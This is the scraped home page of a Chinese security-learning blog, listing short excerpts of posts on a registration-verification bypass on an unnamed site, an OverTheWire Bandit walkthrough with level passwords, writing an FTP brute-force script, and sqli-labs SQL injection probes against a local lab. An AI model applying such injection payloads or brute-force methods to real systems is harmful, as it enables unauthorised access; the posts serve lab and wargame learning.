

<file: index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta property="og:type" content="website">
<meta property="og:title" content="D099y">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="D099y">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/">





  <title>D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left 
  page-home">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            
  <section id="posts" class="posts-expand">
    
      

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/10/12/任意手机号注册/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/10/12/任意手机号注册/" itemprop="url">任意手机号注册</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-10-12T16:01:26+08:00">
                2019-10-12
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
          某网站注册页面如下：

发送验证码未发现异常，填完信息点击注册报文如下：

直接发包的结果显然是不可以的：

post内容如下：resData[0][name]=checkAccount&amp;resData[0][value]=telephone&amp;resData[1][name]=tel
          ...
          <!--noindex-->
          <div class="post-button text-center">
            <a class="btn" href="/2019/10/12/任意手机号注册/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
          <!--/noindex-->
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/02/11/bandit学习/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/02/11/bandit学习/" itemprop="url">bandit学习</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-02-11T11:19:25+08:00">
                2019-02-11
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
          level0直接ssh登进去,cat readme,拿到bandit1的ssh密码:boJ9jbbUNNfktd78OOpsqOltutMc3MY1
level1ssh登陆进去提示是-开头的文件，针对这种特殊字符文件的操作，需要使用./，所以这题直接cat ./-即可，拿到bandit2的密码:CV
          ...
          <!--noindex-->
          <div class="post-button text-center">
            <a class="btn" href="/2019/02/11/bandit学习/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
          <!--/noindex-->
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/28/ftp爆破脚本编写/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/01/28/ftp爆破脚本编写/" itemprop="url">ftp爆破脚本编写</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-28T10:19:00+08:00">
                2019-01-28
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
          要写个ftp爆破的脚本，先学习下ftplib库吧。官方文档:https://docs.python.org/3/library/ftplib.html
部分函数释义12345678910111213import ftplib      # 加载ftp模块ftp = ftplib.FTP()     
          ...
          <!--noindex-->
          <div class="post-button text-center">
            <a class="btn" href="/2019/01/28/ftp爆破脚本编写/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
          <!--/noindex-->
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/23/sqli-labs平台学习/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/01/23/sqli-labs平台学习/" itemprop="url">sqli-labs平台学习(1-10)</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-23T14:23:21+08:00">
                2019-01-23
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
          Less-1http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1&#39;--+
http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&#39
          ...
          <!--noindex-->
          <div class="post-button text-center">
            <a class="btn" href="/2019/01/23/sqli-labs平台学习/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
          <!--/noindex-->
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/23/hexo一些用法/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/01/23/hexo一些用法/" itemprop="url">hexo一些用法</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-23T11:13:00+08:00">
                2019-01-23
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
          常见命令hexo new “postName” #新建文章hexo new page “pageName” #新建页面hexo generate #生成静态页面至public目录hexo server #开启预览访问端口（默认端口4000，’ctrl + c’关闭server）hexo deploy
          ...
          <!--noindex-->
          <div class="post-button text-center">
            <a class="btn" href="/2019/01/23/hexo一些用法/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
          <!--/noindex-->
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/23/第一篇文章/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/01/23/第一篇文章/" itemprop="url">创建博客初衷</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-23T10:59:10+08:00">
                2019-01-23
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
          一直都想有个自己的博客，看了Doggy师傅还有孙老师这些大佬的博客，都是用hexo搭，自己也搭一个吧。博客就用来记录自己做题、渗透和学习的记录吧。接触安全半年多，和Doggy师傅的差距还是很大，弄个博客督促自己学习吧。2019年准备挖挖补天，刷刷src，加油吧。


          
          <!--noindex-->
          <div class="post-button text-center">
            <a class="btn" href="/2019/01/23/第一篇文章/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
          <!--/noindex-->
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
  </section>

  


          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta property="og:type" content="website">
<meta property="og:title" content="D099y">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="D099y">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
